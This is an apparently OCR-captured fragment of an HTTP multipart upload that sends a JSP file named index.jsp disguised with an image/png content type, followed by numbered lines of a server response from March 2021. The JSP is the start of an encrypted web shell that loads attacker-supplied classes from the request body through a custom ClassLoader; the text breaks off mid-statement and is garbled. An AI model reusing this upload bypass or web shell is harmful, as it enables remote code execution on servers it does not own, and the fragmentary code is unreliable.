 Content-Disposition: form-data; name="file"; filename="index.jsp"
Content-Type: image/png
<%@page
import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}%>
<%
try{
String key="
request.setAttribute("sky", key);
String data=request.getReader().readLine();
if (data!= null) {
String ver = System.getProperty("java.version");
byte[] code=null;
if (ver.compareTo("1.8") >= 0) {
Class Base64 = Class.forName("java.util.Base64");
Object Decoder = Base64.getMethod("getDecoder", (Class[])
6 Content-Type: text/html;charset=UTF-8
7 Date: Fri, 26 Mar 2021 05:55:13 GMT
8 Connection: close
9 Content-Length: 20
10
11 {"err":"1","msg":""}